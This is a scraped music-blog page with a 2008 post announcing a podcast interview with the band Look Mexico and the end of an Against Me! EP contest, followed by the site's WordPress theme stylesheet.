<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">
	
	
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2008/10/21/interview-with-look-mexico-podcast-85/">Interview with Look Mexico &#8211; Podcast 85</a></h1>
				Posted by rich on 
				October 21, 2008 
				<p>We might actually manage two updates in a row folks!  I know, I&#8217;m not only surprised but a bit disappointed in the slacker in me.  I guess he just didn&#8217;t have what it took to miss another week.  Anyhow, if we&#8217;re gonna be unlazy we might as well go big and have an interview with and awesome band, Look Mexico.  These kids are actually from Florida, so I don&#8217;t even think they can see Mexico&#8230;So maybe there&#8217;s a metaphor in there, who knows?  They get compared to American Football a lot (the band not the sport that harbors dog fighters), and that can&#8217;t be a bad thing.  So enjoy the songs and the interview.</p>
<p>No new contest this week but we did wrap up the Against Me! Self-titled 12&#8243; EP contest.  So listen to find out if you won, and then start writting me to complain that your prize isn&#8217;t arriving fast enough.</p>
<p>We should have new interviews for the next couple of weeks and then I&#8217;ll be up in the Fest so I should have a ton of worthless drunken rambelings for you to enjoy.  Till then feel free to write us at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, on <a href="http://www.myspace.com/soundscenerevolution">Myspace</a> or here in our comments section.  I know you&#8217;re out there (we track our hits) so say something you creep perverts.<br />
-Rich<br />
P.S. I had no intentions of soley using songs from Look Mexico&#8217;s new EP Gasp Asp, but it&#8217;s so good I had to.  Buy this shit today on Steve Job&#8217;s iTunes!</p>
<ul>
<li><a href="http://www.lookmexico.net/" target="_blank">Official Site of Look Mexico</a></li>
<li><a href="http://en.wikipedia.org/wiki/Look_Mexico" target="_blank">Look Mexico on Wikipedia</a></li>
<li><a href="http://www.myspace.com/lookmexico" target="_blank">Look Mexico on MySpace</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Tagged <a href="https://soundscenerevolution.com/tag/look-mexico/" rel="tag">Look Mexico</a> Posted under <a href="https://soundscenerevolution.com/category/indie-rock/" rel="category tag">Indie Rock</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2008/10/21/interview-with-look-mexico-podcast-85/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>
			
	
<!-- You can start editing here. -->

<div class="comments" id="comments">


			<!-- If comments are open, but there are no comments. -->

	 


<h2 id="respond">Add A Comment</h2>


<form action="https://soundscenerevolution.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> <label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> <label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /> <label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Post" />
<input type="hidden" name="comment_post_ID" value="255" />
</p>

</form>



</div>
	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://soundscenerevolution.com/wp-content/themes/galactica/style.css
body_size: 1252
content:
/*
Theme Name:Galactica
Description:Interstellar theme.
Author: Jinsona designs
Author URI: http://web2feel.com/
*/
/* The theme is released under GNU GPL licence. Users are free to modify the theme and its componants. 
Web2feel.com is not responsible and will not provide any asistance for the mis alignment or dysfunction caused by the user in the course of modification*/

body {
	margin:0;
	padding-top:0px;
	background:#02141c ;
	font-family: Century gothic,Verdana,Helvetica,sans-serif;
	color:#c1c1c1;
	font-size:13px;
	}
img {
	border:0;
	}
a {
	color:#64cfb5;
	}
a:hover {
	color:#08a17b;
		}
h1, h2, h3, h4, h5, h6 {
	
	}
blockquote {
	padding-left:10px;
	color:#c1c1c1;
	padding:2px 3px 2px 3px;
	
	}
.clear {
	clear:both;
	}
.alignleft {
	float:left;
	}
.alignright {
	float:right;
	}

/* The Wrapper */

.wrapper {
	width:1000px;
	margin:0 auto;
	
	}

/* The Top */

.top {
	height:281px;
	margin-top:0px;
	background:url(images/top.jpg);
	}
.blogname {
	float:left;
	width:700px;
	}
.blogname h1 {
	font-size:40px;
	font-weight:bold;
	margin:50px 0 0 30px;
	color:#fff;
	}
.blogname h2 {
	margin:5px 0 0 30px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
	}


/* CSS MENU BEGINS */

.menu {
	height:38px;
	background:url(images/menu.jpg);
	
	}
.menu ul {
	list-style:none;
	margin:0;
	padding:8px 5px 0 5px;
	float:left;
	}
.menu li {
	display:inline;
	font-size:12px;
	padding:0px 5px 0px 5px;
	font-weight:normal;
	}
.menu a {
	color:#ffffff;
	text-decoration:none;
	}
.menu a:hover {
	color:#66a4ff;
		}
		


/* The Line */

.line {
	height:8px;
	background:url(images/line.jpg); ;
	}
	


/* The Content */

.content {
	padding:30px 10px 25px 15px;
	background:#0c0606 url(images/content.jpg) repeat-y;
	border-top:#fff;
	}
.date {
	float:left;
	width:46px;
	height:49px;
	background:url(images/date.png);
	text-align:center;
	font-size:12px;
	line-height:23px;
	text-transform:uppercase;
	color:#fff;
	}
.date .day {
	color:#000;
	font-size:18px;
	font-weight:bold;
	padding-bottom:3px;
	line-height:15px;
	}
/* The Posts */

.text {
	width:750px;
	float:left;
	text-align:justify;
	}
.post {
	padding:0 0 10px 23px;
	
	}

h1.title {
    font-size:22px;
	margin:5px 0 0 0;
	padding:3px 3px 3px 0px;
	color:#116287;
	font-weight:normal;
	
		
	}
h1.title a {
	color:#116287;
	text-decoration:none;
	}
h1.title a:hover {
	color:#d1d1d1;
	background:none;
	text-decoration:none;
	}
.postinfo {
	height:20px;
	background:none;
	padding: 2px;
	border: 1px solid #2a2a2a;
	background:#000;	

	}
.postinfo a {
	color:#00577b;
	font-weight:normal;
	text-decoration:none;

	
	}

/* The Sidebar */

.sidebar {
	width:181px;
	float:right;
	line-height:22px;
	padding: 5px 8px 0px 0px
	}
.sidebar ul {
	margin:0;
	padding:5px 0 0 0;
	list-style:none;
	}
.sidebar h2 {
	height:28px;
	padding-top:5px;
	padding-left:10px;
	font-size:15px;
	color:#fff;
	margin:0px 0;
	background:#000 url(images/h2.jpg);
	line-height:normal;
	font-weight:normal;

	
	}
.sidebar ul ul ul {
	padding-left:10px;
	}
.sidebar a {
	padding-left:10px;
	text-decoration:none;
	color:#7b7b7b;
	font-weight:normal;
	
	}
.sidebar a:hover {
	color:#7d98ba;
	}


/* The Footer */


#footer {
	height:20px;
	padding:12px 0 0 15px;
	margin:0px 0 0 0;
	background:#141414 url(images/footer.jpg);
	color:#fff;
	font-size:10px;
	font-weight:normal;
	letter-spacing:1px;
	}

#footer a {
	color:#7d98ba;
	text-decoration:none;
	}

#footer a:hover {
	color:#FFF;
	
	}

/* The Navigation */

.navigation {
	height:25px;
	padding:0 20px;
	}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	color:#448aff;
	}
.navigation a:hover {
	color:#e05400;
	background:#eedcbd;
	}

/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0;
	margin:0 0 20px 0;
	font-size:25px;
	text-align:center;
	}

/* The Comments */

.comments {
	}
.comments form {
	}
.comments textarea {
	width:90%;
	height:156px;
	background:#fff;
	border:2px solid #626262;
	color:#333;
	padding:10px;
	overflow:auto;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	}
#commentform {
	padding-left:23px;
	}
#commentform input {
	background:#fff;
	border:1px solid #66a9d2;
	color:#216100;
	padding-left:10px;
	}
.comments input#submit {
	padding:0;
	width:72px;
	height:29px;
	}
.comments h2 {
	font-size:19px;
	line-height:30px;
	margin:24px 0 0 23px;
	padding:0;
	font-weight:normal;
	}
.comments ol li p {
	padding:0;
	margin:10px 0;
	}